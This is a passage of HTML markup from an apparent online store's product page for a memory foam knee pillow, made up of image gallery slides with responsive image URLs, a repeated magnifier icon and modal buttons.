//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23972735713623__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=246 246w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=493 493w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=600 600w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=713 713w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=823 823w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=990 990w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48113007624535">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23972735713623__main-48557517472087"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23972735713623__main-48557517472087"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=246 246w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=493 493w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=600 600w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=713 713w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=823 823w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=990 990w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23972735713623__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=246 246w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=493 493w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=600 600w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=713 713w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=823 823w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=990 990w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48557517472087">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23972735713623__main-48557517373783"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23972735713623__main-48557517373783"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=246 246w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=493 493w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=600 600w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=713 713w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=823 823w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=990 990w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23972735713623__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=246 246w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=493 493w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=600 600w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=713 713w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=823 823w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=990 990w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48557517373783">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23972735713623__main-48557517406551"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23972735713623__main-48557517406551"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=246 246w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=493 493w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=600 600w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=713 713w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=823 823w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=990 990w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=1206 1206w, 